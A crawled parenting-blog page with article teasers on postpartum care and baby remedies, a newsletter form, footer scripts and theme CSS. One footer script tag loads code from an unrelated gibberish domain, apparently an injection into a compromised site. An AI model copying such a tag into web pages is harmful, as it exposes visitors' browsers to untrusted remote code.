                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/panjeeri-ingredients/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696bf6e942c9f" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="2208"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="3cc82034dd"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696bf6e942c9f" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_696bf6e942c9f">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768683241' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12
body_size: 1897
content:
#loader-wrapper .loader-icon{height:150px;left:50%;margin:-75px 0 0 -50px;position:absolute;top:50%;width:120px;text-align:center}#loader-wrapper .loader-icon img{width:100%}#loader-wrapper{background:rgba(255,255,255,1);height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999999999!important}#loader{display:block}#toTop{border-radius:0;bottom:50px;cursor:pointer;display:none;position:fixed;right:40px;z-index:999999}.nav-item{margin-right:20px;letter-spacing:0}header .current_page_item a{color:#E12CE1;border-bottom:#E12CE1 3px solid}header h3 a{color:red;text-decoration:none}header h3 a:hover{color:red;text-decoration:none}.social-media img{margin-right:18px;width:22px}.coming{padding:150px 0;text-align:center}#menu-header_menu .nav-link{text-transform:uppercase}#menu-header_menu .dropdown .dropdown-menu{margin:0;padding:10px 15px;border-radius:0}#menu-header_menu .dropdown .dropdown-menu li{margin:0}#menu-header_menu .dropdown .dropdown-menu li a{text-transform:capitalize;font-size:15px;padding:8px 15px;font-family:FuturaPT-Book}.footer{padding-top:60px}.footer ul.footer-links{margin:20px 0 0 0;padding:0;list-style:none}.footer ul.footer-links.col_2 li{width:50%;float:left}.contact-us .submit-btn{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.wpcf7-not-valid{border:#f5c6cb 1px solid!important;background:#fff5f6}.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ok{border:#c3e6cb 1px solid;background:#d4edda;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#155724}div.wpcf7-validation-errors{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}div.wpcf7-mail-sent-ng{border:#f5c6cb 1px solid;background:#f8d7da;padding:10px;margin:0px!important;text-align:center;border-radius:5px;font-size:15px;color:#721c24}.emaillist label{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:12px;margin-top:0}.emaillist p input{position:relative;bottom:0;width:13px;height:13px;border:1px solid #1C1A1A;border-radius:0;margin-right:10px;margin-top:0}.es-field-wrap{margin-bottom:0}.es_spinner_image{float:none}.emaillist .es_subscription_form_submit{border:1px solid #E12CE1!important;background:#E12CE1;font-family:'FuturaPT-Bold'!important;font-size:16px!important;color:#fff;text-align:center;padding:9px 54px!important;margin-top:20px!important;cursor:pointer;margin-bottom:0;height:auto!important;width:auto!important}.newsletter{padding-bottom:70px}.vlog-area{margin:50px 0;padding:0}.vlog-area .video-box{margin:0 0 30px 0;background:#fff;padding:15px;-webkit-box-shadow:0 0 15px 0 rgba(173,173,173,.5);-moz-box-shadow:0 0 15px 0 rgba(173,173,173,.5);box-shadow:0 0 15px 0 rgba(173,173,173,.5)}.vlog-area .video-box iframe{width:100%;height:218px}.vlog-area .video-box .cate-name{display:inline-block;background:#E12CE1;font-family:'FuturaPT-Medium';font-size:15px;letter-spacing:2.4px;color:#fff;padding:5px 12px;margin-bottom:10px}.vlog-area .video-box h2{font-family:'PTSerif-Regular';color:#1C1A1A;font-size:24px;margin:0 0 10px 0}.vlog-area .video-box p{font-family:'FuturaPT-Light';font-size:20px;line-height:26px;margin:0 0 20px 0}.side-article-content{font-family:'PTSerif-Bold';font-size:16px;position:relative;bottom:0;display:block;height:86px;margin:0;line-height:28px}.search_icon{background:none;left:188px}h2.screen-reader-text{display:none}a.more-link{display:none}.pagination_sec .pagination{display:block;background-color:transparent}.pagination_sec{margin:0 0 30px;padding:0 0 8px;text-align:center;width:100%}.pagination_sec{margin:0;padding:0;width:100%}.pagination_sec .page-numbers::before{content:none}.pagination_sec .page-numbers::after{content:none}.pagination_sec .pagination .prev,.pagination_sec .pagination .next{display:inline!important;height:45px;width:60px;padding:7px 12px!important}.pagination_sec .page-numbers{-moz-user-select:none;background-color:#fff;border:#000 1px solid;color:#000;cursor:pointer;display:inline-block;font-family:"Noto Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.42857;padding:6px 12px;text-align:center;text-decoration:none;white-space:nowrap;position:relative}.pagination_sec a:hover,.pagination_sec .current{background:#e2b354 none repeat scroll 0 0!important;color:#fff!important;border:#e2b354 1px solid}.pagination_sec a.prav{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#959595;text-transform:uppercase}.pagination_sec a.prav:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#401b00}.next.page-numbers:hover,.prev.page-numbers:hover{background:#e2b354 none repeat scroll 0 0!important;border:#e2b354 1px solid}.screen-reader-text{display:none}a{color:#000}a:hover{color:#000;text-decoration:none}.breadcrumb a{color:#ABABAB}.pink-bg a{color:#fff}.right-section{width:300px;float:right}.news-events-item:last-child{margin-left:100px;width:300px}.image_gallery_slider{position:relative;margin-bottom:23px}.image_gallery_slider .owl-dots{position:absolute;bottom:-30px;width:100%;height:10px;text-align:center}.image_gallery_slider .owl-dots .owl-dot{background:#bbb;width:10px;height:10px;margin:0 5px;border-radius:50%}.image_gallery_slider .owl-dots .owl-dot.active{background:#E12CE1}.whats-new img,.most-viewed-articles img,.latest-articles img{width:86px}.side-article-item{margin-top:0;margin-bottom:15px}.tag-items:hover a{color:#fff}.article-detail-section .alignleft{float:left;margin:0 15px 15px 0}.article-detail-section .alignright{float:right;margin:0 0 15px 15px}.article-detail-section .post-img{width:100%}.article-detail-section .post-img img{width:100%}.article-detail-section a{color:#E12CE1}.article-detail-section .pink-bg a{color:#fff}.sponsored_business_slider .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.sponsored_business_slider_2 .owl-prev{position:absolute;left:-20px;top:22%}.sponsored_business_slider_2 .owl-next{position:absolute;right:-20px;top:22%}.sponsored_business_slider_2 .owl-nav i{background:#fff;border:#dfdfdf 1px solid;width:40px;height:40px;line-height:40px;border-radius:50%}.wpd-form-head{display:none!important}.wpdiscuz_top_clearing{display:none!important}.comments-area #respond{display:none!important}.comments-area{margin-top:10px!important}

--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" 